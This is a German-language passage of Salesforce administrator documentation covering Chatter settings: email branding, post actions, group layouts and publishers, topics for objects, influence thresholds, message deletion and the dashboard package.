Sie können die Chatter-E-Mail-Benachrichtigungen für Ihr Unternehmen so anpassen, dass Informationen zum Absender, Fußzeilentext und ein Fußzeilenlogo angezeigt werden, das für Ihre Organisation personalisiert ist.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Einstellungen* ein und wählen Sie dann **E-Mail-Einstellungen** aus.
- **2.** Geben Sie die benutzerdefinierten Werte für den Namen und die Adresse des E-Mail-Absenders ein, um die Standardwerte zu ersetzen.
	- Anmerkung: Wenn Sie die E-Mail-Adresse des Absenders ändern, wird Ihnen eine Überprüfungs-E-Mail an die neue Adresse geschickt. Die Änderung steht unter Vorbehalt. Bis zur Überprüfung wird weiterhin die bestehende Adresse verwendet. Die angeforderte Adresse gilt erst, wenn Sie auf den Bestätigungs-Link in der E-Mail klicken. Wenn bereits eine Überprüfung für eine neue E-Mail-Adresse aussteht und Sie eine andere neue Adresse angeben, wird nur der aktuellste Wert beibehalten und für die Überprüfung verwendet.

Wenn Sie als Adresse des Absenders einen benutzerdefinierten Wert eingeben und die E-Mail-Weiterleitung aktiviert ist, wird die Weiterleitung für Ihre Chatter-E-Mails verwendet.

**3.** Passen Sie an, was in der Fußzeile von Chatter-E-Mails angezeigt werden soll.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen von Chatter-E-Mail-Einstellungen:

### Anmerkung:

- **•** In allen Chatter-E-Mails werden das Chatter-Logo und Salesforce-Informationen angezeigt, es sei denn, Sie ersetzen diese Elemente durch das Logo und die Informationen Ihrer Organisation.
- **•** Wenn Sie das Logo bzw. den Fußzeilentext früher angepasst haben und nun die Standardwerte wiederherstellen möchten, setzen Sie diese Felder mithilfe der API auf null.
- **a.** Wählen Sie ein Logo aus, das das Standard-Chatter-Logo ersetzen soll.

Bei dem Logo muss es sich um ein bestehendes Dokument auf der Registerkarte "Dokumente" handeln und es muss als Extern verfügbares Bild gekennzeichnet sein. Bilder mit einer maximalen Größe von 150 x 50 Pixel auf einem transparenten Hintergrund funktionieren.

- **b.** Geben Sie benutzerdefinierten Text ein, der den Standard-Fußzeilentext ersetzen soll. Maximal sind 1.000 Zeichen möglich. Der Standardtext beinhaltet den Namen und die Hausanschrift von Salesforce. Es wird dringend empfohlen, zur Einhaltung der geltenden Anti-Spam-Gesetze die Hausanschrift Ihres Unternehmens mit anzugeben.
- **4.** Klicken Sie auf **Speichern**.

### SIEHE AUCH:

[Chatter-E-Mail-Einstellungen und -Branding](#page-3570-0)

# Chatter-Post-Aktionen und -Layouts

Aktionen für Posts und Kommentare werden im Dropdown-Menü eines Posts oder Kommentars angezeigt. Benutzer können damit Posts bearbeiten, zu den Lesezeichen hinzufügen, löschen und stummschalten, Themen hinzufügen sowie Aufgaben aus Posts erstellen.

Die Standardaktionen "Lesezeichen", "Löschen", "Stummschalten" und "Thema hinzufügen" für Posts sind standardmäßig verfügbar und können nicht bearbeitet werden. Sie können jedoch weitere Aktionen wie "Bearbeiten" und "Neue Aufgabe erstellen" hinzufügen.

#### [Ermöglichen des Erstellens neuer Aufgaben auf Grundlage von Posts](#page-3573-0)

Erweitern Sie den Feed um eine Aktion, die Benutzern ermöglicht, Aufgaben direkt aus einem Post heraus zu erstellen.

### AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** und **Database.com** Edition

### <span id="page-3573-0"></span>Ermöglichen des Erstellens neuer Aufgaben auf Grundlage von Posts

Erweitern Sie den Feed um eine Aktion, die Benutzern ermöglicht, Aufgaben direkt aus einem Post heraus zu erstellen.

[Aktionen im Publisher](#page-5199-0) und [Feed-Verfolgung](#page-3568-0) für Aufgabenobjekte müssen aktiviert werden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Feedeintrag* ein und wählen Sie dann **Feedeintrag-Layouts** aus.
- **2.** Klicken Sie neben "Feedeintrag-Layout" auf **Bearbeiten**.
- **3.** Klicken Sie im Feedeintrag-Layout auf **Schnellaktionen**.
- **4.** Wählen Sie die Aktion **Neue Aufgabe erstellen** aus und ziehen Sie sie in die Aktionen im Abschnitt "Publisher".

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen von Chatter-Feedeintrag-Layouts

**•** "Anwendung anpassen"



Wenn die Aktion "Neue Aufgabe erstellen" nicht angezeigt wird, stellen Sie sicher, dass die Funktion "[Aktionen im Publisher](#page-5199-0)" in den Chatter-Einstellungen unter "Setup" aktiviert ist.

**5.** Speichern Sie Ihre Änderungen.

Die Aktion "Neue Aufgabe erstellen" wird im Dropdown-Menü für Text- und Inhaltsposts angezeigt. Wenn ein Benutzer eine Aufgabe aus einem Post erstellt, wird die Aufgabe in der Liste "Meine Aufgaben" auf der Startseite des Benutzers angezeigt. Die Aktion "Neue Aufgabe erstellen" für Posts

- **•** Ist für Text- und Inhaltposts verfügbar, aber nicht für vom System generierte Posts wie aufgezeichnete Feed-Aktualisierungen
- **•** Kann teilweise angepasst werden. Sie können die Felder zwar nicht ändern, aber Sie können das Layout der Felder ändern.
- **•** Generiert eine Aktualisierung, die im Feed des Benutzers angezeigt wird

#### SIEHE AUCH:

[Einrichten von Aktionen, wenn Chatter aktiviert ist](#page-5200-0)

# Gruppenlayouts

Mit dem Gruppenlayout können Sie anpassen, welche Felder, Schaltflächen, Aktionen und Listen in Chatter-Gruppen angezeigt werden. Änderungen am Gruppenlayout wirken sich auf alle Gruppen in Ihrer Organisation aus, sie werden jedoch nur auf den Gruppenseiten in Salesforce1 angezeigt. Änderungen am Gruppen-Publisher werden sowohl auf der vollständigen Salesforce-Site als auch in der Salesforce1-Anwendung wiedergegeben.

Änderungen, die Sie am Gruppenlayout und am Publisher vornehmen, wirken sich auf alle Gruppen in Ihrer Organisation aus. Sie können das Layout nicht für eine einzelne Gruppe anpassen.

### [Anpassen des Chatter-Gruppenlayouts und -Publishers](#page-3574-0)

Sie können das Layout von Gruppen ändern, indem Sie Felder, Schaltflächen, Nachschlagefelder und Themenlisten hinzufügen oder entfernen.

[Hinzufügen von Aktionen im Gruppen-Publisher](#page-3576-0)

<span id="page-3574-0"></span>Sie können den Gruppen-Publisher mit Schnellaktionen und Salesforce1-Aktionen anpassen.

### Anpassen des Chatter-Gruppenlayouts und -Publishers

Sie können das Layout von Gruppen ändern, indem Sie Felder, Schaltflächen, Nachschlagefelder und Themenlisten hinzufügen oder entfernen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Gruppenlayouts* ein und wählen Sie dann **Gruppenlayouts** aus.
- **2.** Klicken Sie neben dem Gruppenlayout, das Sie anpassen möchten, auf **Bearbeiten**, oder klicken Sie auf **Neu**, um ein Layout zu erstellen.
- **3.** Ziehen Sie aus der Palette oben auf der Seite Felder, Schaltflächen und andere Benutzeroberflächenelemente in die unterschiedlichen Abschnitte und legen Sie sie ab, um sie dem Gruppenlayout hinzuzufügen. Ziehen Sie sie zurück in die Palette und legen Sie sie dort ab, um sie wieder aus dem Layout zu entfernen. Damit dies in Salesforce1 und Lightning Experience funktioniert, muss sich Folgendes in Ihrem Gruppenlayout befinden:
	- **•** Post
	- **•** Ankündigung
	- **•** Datei
	- **•** Abstimmung
	- **•** Gruppe bearbeiten
	- **•** Neues Gruppenmitglied
	- **•** Benachrichtigungen verwalten
	- **•** Gruppe löschen
	- **•** Gruppe verlassen

Alle Änderungen am Gruppenlayout betreffen Salesforce1 und Lightning Experience. Änderungen am Gruppen-Publisher werden überall angezeigt. Wenn Sie beispielsweise die Themenliste "Dateien" oder ein Feld im Abschnitt "Gruppendetails" löschen, werden diese Änderungen nur in Salesforce1 und Lightning Experience angezeigt, jedoch nicht in Salesforce Classic.

Alle Änderungen am Gruppenlayout betreffen Salesforce1 und Lightning Experience. Änderungen am Gruppen-Publisher werden überall angezeigt. Wenn Sie beispielsweise die Themenliste "Dateien" oder ein Feld im Abschnitt "Gruppendetails" löschen, werden diese Änderungen nur in Salesforce1 und Lightning Experience angezeigt, jedoch nicht in Salesforce Classic.

### AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen von Chatter-Gruppenlayouts:

**4.** Klicken Sie auf **Speichern**, um das Layout zu speichern.

 $\odot$ Beispiel: Um es Gruppeninhabern und -managern zu ermöglichen, Gruppen in Salesforce1 und Lightning Experience zu archivieren und zu aktivieren, ziehen Sie das Feld "Archivieren" in den Abschnitt "Gruppendetails".



Wenn Sie Gruppenlayouts nach Benutzerprofilen zuweisen möchten, klicken Sie in der Listenansicht des Gruppenlayouts auf **Seitenlayoutzuordnung**.

#### SIEHE AUCH:

[Anpassen von Seitenlayouts mit dem Editor für erweitertes Seitenlayout](#page-4255-0) [Anpassen von Aktionen mit dem Editor für erweitertes Seitenlayout](#page-5206-0) [Zuweisen von Seitenlayouts](#page-4268-0) [Hinzufügen von Aktionen zu globalen Publisher-Layouts](#page-3565-0)

# <span id="page-3576-0"></span>Hinzufügen von Aktionen im Gruppen-Publisher

Sie können den Gruppen-Publisher mit Schnellaktionen und Salesforce1-Aktionen anpassen.

Standardmäßig werden in Chatter-Gruppen Standardaktionen angezeigt, die Teil des globalen Publisher-Layouts sind, wie "Post", "Datei", "Link" und "Abstimmung". Sie können das globale Publisher-Layout mit einem angepassten Gruppen-Publisher-Layout überschreiben.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Gruppen* ein und wählen Sie dann *Gruppenlayouts* aus.
- **2.** Klicken Sie neben dem Gruppenlayout, das Sie anpassen möchten, auf **Bearbeiten**, oder klicken Sie auf **Neu**, um ein Layout zu erstellen.
- **3.** Klicken Sie im Abschnitt "Schnellaktionen im Publisher" oder "Aktionen auf der Salesforce1-Aktionsleiste" auf die Option zum **Überschreiben des globalen Publisher-Layouts** oder auf . Ziehen Sie Aktionen zwischen der Palette und dem Publisher-Layout und legen Sie sie ab, um Aktionen hinzuzufügen, zu entfernen und neu anzuordnen.

Änderungen am Abschnitt "Schnellaktionen im Publisher" werden auf der vollständigen Salesforce-Site angezeigt. Änderungen am Abschnitt "Aktionen auf der Salesforce1-Aktionsleiste" werden in Salesforce1 angezeigt. In Gruppen, die Kunden zulassen, zeigt der Publisher nur Standardaktionen an.

Beispiel: Fügen Sie die Aktionen "Ankündigung", "Datensatz hinzufügen" und "Mitglied hinzufügen" im Gruppen-Publisher hinzu.



Benutzer können diese Aktionen jetzt direkt im Publisher auswählen.

### AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen von Chatter-Gruppenlayouts:



# Themen für Objekte

Themen für Objekte sind eine der leistungsstärksten Methoden zum Sammeln der wichtigsten Themen und Anliegen Ihres Unternehmens.

Ihre Mitarbeiter können Themen basierend auf ihren Erlebnissen in der Praxis und bei der Arbeit mit Kunden an Objektdatensätze anhängen, damit Ihr Unternehmen einen Einblick in die Gedankengänge Ihrer Kunden gewinnt. Da Themen objektübergreifend sein können, können sie Verbindungen zwischen Personen, Konversationen und Datensätzen bereitstellen.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

Benutzer können Themen auch zu Posts hinzufügen. Mithilfe von Themen für Posts können Benutzer

Posts organisieren und ihre Sichtbarkeit erhöhen. Themen eignen sich hervorragend zur Erörterung eines bestimmten Anliegens oder einer bestimmten Thematik, das bzw. die nicht auf eine bestimmte Gruppe von Personen beschränkt ist. Wenn Ihr Unternehmen beispielsweise ein ganzjähriges Ziel in Bezug auf die ehrenamtliche Arbeit in örtlichen Schulen erstellt hat, erstellen Sie ein Thema, mit dem das gesamte Unternehmen Posts, Fotos und Updates im Zusammenhang mit diesem Unternehmensziel freigeben kann. Gruppen hingegen eignen sich für Konversationen mit einem bestimmten Verband von Personen. Die Zusammenarbeit innerhalb einer Gruppe kann beliebig viele Themen abdecken, umfasst jedoch stets dieselben wichtigen Teammitglieder. Wenn Ihr Unternehmen beispielsweise eine Feier zu einem Feiertag plant, können die Organisatoren mithilfe ihrer eigenen privaten Gruppe die Veranstaltung planen, ohne dass der Rest des Unternehmens davon im Voraus erfährt.

### [Aktivieren und Konfigurieren von Themen für Objekte](#page-555-0)

Aktivieren Sie Themen für Objekte, damit die Benutzer Themen zu Datensätzen hinzufügen und diese nach gemeinsamen Themen anordnen können. Diese leistungsstarke Funktion ist mit und ohne Chatter verfügbar.

### [Löschen von Themen](#page-3579-0)

Personen mit entsprechenden Berechtigungen können Themen direkt auf Themen-Detailseiten löschen.

### [Datenschutz bei Themen](#page-3579-1)

Themennamen und -beschreibungen sind nicht privat, auch nicht diejenigen, die nur in privaten Gruppen und in Datensätzen angezeigt werden. Für Posts und Datensätze mit Themen gilt dieselbe Sicherheit und derselbe Datenschutz wie für Posts ohne Themen.

# Aktivieren und Konfigurieren von Themen für Objekte

Aktivieren Sie Themen für Objekte, damit die Benutzer Themen zu Datensätzen hinzufügen und diese nach gemeinsamen Themen anordnen können. Diese leistungsstarke Funktion ist mit und ohne Chatter verfügbar.

Administratoren können Themen für Accounts, Vermögenswerte, Kampagnen, Kundenvorgänge, Kontakte, Verträge, Dateien, Leads, Opportunities, Aufträge, Lösungen und benutzerdefinierte Objekte und englische Artikel aktivieren. Administratoren geben für jeden Objekttyp an, welche Felder für Themenvorschläge verwendet werden sollen.

Anmerkung: Themen werden nur für englische Knowledge-Artikel unterstützt.

- ACHTUNG: Sobald Themen für ein Objekt aktiviert wurden, werden öffentliche Tags für Datensätze dieses Objekttyps deaktiviert.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Themen für Objekte* ein und wählen Sie dann **Themen für Objekte** aus.
- **2.** Wählen Sie ein Objekt aus.
- **3.** Wählen Sie rechts Themen aktivieren aus.
- **4.** Wählen Sie die Textfelder aus, die Sie für Themenvorschläge verwenden möchten. (Bei einer Kombination der ausgewählten Felder werden aus den ersten 2.000 Zeichen bis zu drei Vorschläge vorgenommen.)
- **5.** Klicken Sie zum Speichern der Änderungen für alle Objekte auf **Speichern**.

Nun haben Benutzer mit Zugriff auf aktivierte Objekte und den entsprechenden Themenberechtigungen folgende Möglichkeiten:

- **•** Sie können Themenzuweisungen und Themenvorschläge für Datensätze dieses Objekttyps anzeigen.
- **•** Sie können Themen zu Datensätzen dieses Objekttyps hinzufügen und aus diesen entfernen.
- **•** Sie können Themen für Datensätze dieses Objekttyps verwenden, um ihre Listenansichten zu filtern.

Falls Ihre Organisation Chatter verwendet, können Benutzer zudem auf beliebige Datensätze klicken, die einem Datensatz zugewiesen sind, um direkt zu einer Themenseite zu wechseln. Dort finden sie andere Datensätze zum Thema, Personen, die bei diesem Thema fachkundig sind, und andere relevante Informationen.

SIEHE AUCH:

[Themen für Datensätze](#page-162-0) [Hinzufügen von Themen zu Datensätzen](#page-163-0) [Themen für Datensätze](#page-162-0) [Hinzufügen von Themen zu Datensätzen](#page-163-0) [Aktivieren von Themen für Artikel](#page-2995-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren von Themen für Objekte:

### <span id="page-3579-0"></span>Löschen von Themen

Personen mit entsprechenden Berechtigungen können Themen direkt auf Themen-Detailseiten löschen.

Da Themennamen und -beschreibungen nicht privat sind, kann es vorkommen, dass Administratoren Themen löschen möchten, um die Einhaltung von Vorschriften zu gewährleisten oder um unangemessene Inhalte zu entfernen. Beachten Sie beim Löschen von Themen die folgenden Punkte:

- **•** Themen werden endgültig gelöscht. Sie werden nicht in den Papierkorb verschoben.
- **•** Gelöschte Themen werden aus Suchergebnissen, der Themenliste, allen Posts und Datensätzen, den Themen der Kategorie "Kürzlich im Gespräch", aus den verwandten Themen sowie aus den Favoriten der Benutzer entfernt. Nach der nächsten Berechnung werden gelöschte Themen aus den Trending-Themen entfernt.
- **•** Die Benutzer können gelöschte Themen erneut anlegen.

Löschen eines Themas:

- **1.** Navigieren Sie zur Themen-Detailseite.
- **2.** Klicken Sie oben rechts auf **vollar** und wählen Sie Löschen aus.

### <span id="page-3579-1"></span>Datenschutz bei Themen

Themennamen und -beschreibungen sind nicht privat, auch nicht diejenigen, die nur in privaten Gruppen und in Datensätzen angezeigt werden. Für Posts und Datensätze mit Themen gilt dieselbe Sicherheit und derselbe Datenschutz wie für Posts ohne Themen.

Der folgenden Tabelle können Sie entnehmen, wo Sie alle Themen sehen können und wo Themen, die nur in privaten Gruppen oder in Datensätzen verwendet werden, nicht sichtbar sind.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Löschen von Standardthemen:

**•** "Alle Daten modifizieren" ODER

"Themen löschen"

Löschen von Themen, die in einer Community auch als Navigationselemente oder vorgestellte Elemente verwendet werden:

**•** "Communities erstellen und einrichten"

ODER

"Communities verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

**Benutzeroberflächenelement Alle Themen werden angezeigt.**

**Themen, die nur in privaten Gruppen oder in Datensätzen verwendet werden, werden nicht angezeigt.**



Anmerkung: Sie können keine Themen in nicht aufgelisteten Gruppen verwenden. Sie können ein Hashtag-Thema beim Schreiben eines Posts oder Kommentars in einer nicht aufgelisteten Gruppe hinzufügen. Das Thema wird dann als Link formatiert, nachdem Sie gepostet haben. Allerdings wird keine Themen-Detailseite erstellt und der Link funktioniert nicht.

# Anpassen des Chatter-Einflusses

Sie können die Aktivitätsschwellenwerte für Posts, Kommentare und "Gefällt mir"-Wertungen anpassen, um die Berechnung des Chatter-Einflusses zu verbessern.

Statistiken zur Chatter-Aktivität beinhalten Angaben dazu, wie viele Posts und Kommentare Benutzer erstellt haben, wie viele Kommentare sie erhalten haben und wie vielen Personen ihre Posts und Kommentare gefallen haben.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Einfluss* ein und wählen Sie dann **Einfluss** aus.
- **2.** Ändern Sie die Schwellenwerte für die minimale Aktivität.

Standardmäßig gilt für alle Schwellenwerte für die minimale Aktivität der Wert 0. Wenn Sie höhere Schwellenwerte auswählen, gelten Benutzer, die nicht alle drei Mindestwerte erfüllen, als Beobachter und werden bei der Berechnung des Einflussrangs nicht berücksichtigt. Benutzer, die alle drei Mindestwerte erfüllen, aber eine relativ niedrige Aktivität zeigen, gelten ebenfalls als Beobachter. Sie werden jedoch bei der Berechnung des Einflusses berücksichtigt.

**3.** Klicken Sie auf **Speichern**.

Wenn Sie diese Werte speichern, wird der Chatter-Einfluss neu berechnet.

#### **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen des Chatter-Einflusses:

ACHTUNG: Gehen Sie beim Festlegen neuer Schwellenwerte mit Bedacht vor, da sich der Einflussgrad der Benutzer sofort ändern kann.

SIEHE AUCH:

**[Chatter](#page-3546-0)** 

# Richtlinien zum Löschen von Chatter-Nachrichten von Benutzern

Salesforce-Administratoren mit der Berechtigung "Chatter-Nachrichten verwalten" können über die SOAP-API auf die privaten Nachrichten aller Benutzer zugreifen. Sie können jede Nachricht anzeigen und löschen (beispielsweise zur Einhaltung von Richtlinien).

Beachten Sie beim Löschen privater Chatter-Nachrichten folgende Richtlinien.

- **•** Nachrichten werden endgültig gelöscht. Sie werden nicht in den Papierkorb verschoben.
- **•** Gelöschte Nachrichten sind nicht in Suchergebnissen zu Nachrichten enthalten.
- **•** Beim Löschen einer Nachricht, die durch Freigabe einer Datei für jemanden erstellt wurde, wird die Datei selbst nicht gelöscht.
- **•** Wenn alle Nachrichten in einer Konversation gelöscht werden, wird die Konversation nicht unter "Meine Nachrichten" angezeigt und kann nicht über die Chatter-REST-API abgerufen werden.
- **•** Wenn Antworten per E-Mail aktiviert sind und ein Benutzer auf eine gelöschte Nachricht antwortet, wird in Chatter eine Fehlermeldung ausgegeben und die Nachricht mit der Antwort nicht verarbeitet.

# Berichten über Chatter mit dem Dashboard-Paket

Das Salesforce Chatter-Dashboard-Paket hat es in sich. Sie erhalten mehrere Dashboards, über 100 Berichte und sogar benutzerdefinierte Berichtstypen, die Sie zum Überwachen und Verwalten der Chatter-Akzeptanz und des -Engagements in Ihrer Organisation verwenden können.

Verwenden Sie das Salesforce Chatter-Dashboards-Paket für Folgendes:

- **•** Anzeigen der gesamten Chatter-Akzeptanz mit täglichen Kennzahlen und monatlichen Trends
- **•** Überwachen der Gruppenakzeptanz mit Mitgliedschafts- und Engagementskennzahlen, beispielsweise die Anzahl an Posts, Kommentaren, "Gefällt mir"-Wertungen und der Hauptbeitragenden
- **•** Überwachen der Inhaltserstellung und des Benutzerengagements, beispielsweise die am häufigsten verwendeten Dateien, Trending-Inhalte und die Hauptbeitragenden
